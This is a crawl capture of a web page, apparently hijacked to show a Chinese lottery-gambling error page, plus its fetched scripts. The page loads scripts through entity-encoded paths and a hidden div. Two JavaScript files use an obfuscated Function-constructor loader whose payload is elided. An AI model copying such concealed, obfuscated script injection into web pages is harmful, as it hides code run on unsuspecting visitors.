

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gossipvideos.com/2015/12/good-work-done-by-kandy-panadura-ctb.html
body_size: 1155
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<meta charset="utf-8"/>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no'/> 
<title>香港开彩官方网站-资料免费精选</title>
<style type="text/css">
body{background:#fff;padding:0px;margin: 0px;font-family: 'Microsoft YaHei'; color: #333;}
input,button{ border:solid 1px #dcdcdc;height:30px; line-height:30px; padding:3px 6px;color:#999;background:#fff; vertical-align: middle;}
select{border:solid 1px #ccc;}
img{border:none;}
a{ text-decoration: none;color:#3361AD;}

.title{font-size:16px;font-weight:bold;height: 36px; line-height: 36px; padding: 0px 0px 0px 10px; overflow:hidden;  color:#ffffff;background-color:#2b9ee4;
background-image: -moz-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -webkit-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -o-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -ms-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: linear-gradient(top , #2b9ee4, #4fb7fe );}
.space,.space30{display:block; float:right; width:10px; background-color:#57c0ff; height:100%; margin-left:5px;}
.space30{width:30px;}

.error{ padding: 5px;}
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .text{ line-height: 24px;padding: 10px;}
.copyright{ padding: 12px 48px; color: #999; border-top: 1px solid #ccc; }
.copyright a{ color: #666; text-decoration: none; }

</style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港开彩官方网站-资料免费精选</a></h1></nav>		
<div class="error">
<div class="content">
	<div class="info">
		<div class="title">
			错误提示
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>_MODULE_NOT_EXIST_:2015</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			错误位置
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>FILE: /usr/home/byu7333660001/htdocs/Core/Common/functions.php &#12288;LINE: 112</p>
		</div>
	</div>
</div>
</div>

<div class="copyright">
<p><a title="官方网站" href="#">网站系统提示</a> [ 2025-12-06 09:00:26 ]</p>
</div>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14443854b6f741059c2b1e32b9c0f4ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://24897689476.top/kj/xgkj.html
body_size: 1601
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #fff;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #f00 !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}


		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}	
		
		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		/*正在开奖中样式*/
		.kj-now{
	        text-align: center;
            font-size: 26px;
            margin: 0 auto;
            padding: 15px 0;
            width: 100%;
            display: flex;
            color: #fff;
        }
		.kj-now b{
            background: #999;
		}
		.green{
			background-color: rgb(31, 182, 29);
		}
		.red{
			background-color: rgb(231, 22, 7);
		}
		.blue{
			background-color: rgb(35, 137, 233);
		}
		 .downapp{
        position: absolute;
        padding: 0 3px;
        font-size: 12px;
        right: 84%;
        bottom: 8px;
        text-align: center;
        background: linear-gradient(to top, #ff0000, #ff7d00);
        line-height: 2em;
        color: #fff;
        border-radius: 4px;
        animation: downapp 0.7s infinite;
        text-decoration: none;
    }
    @keyframes downapp {
        from {
            /* CSS 属性在动画开始时的值 */
            bottom: 8px;
        }
        to {
            /* CSS 属性在动画结束时的值 */
            bottom: 6px;
        }
    }
	</style>
		</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="/static/js/jquery.min.js"></script>
		<script src="/static/js/util.js"></script>
		<script src="/static/js/xgkj.js"></script>
		
		

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2770
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript
request_url: https://24897689476.top/static/js/xgkj.js
body_size: 11351
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');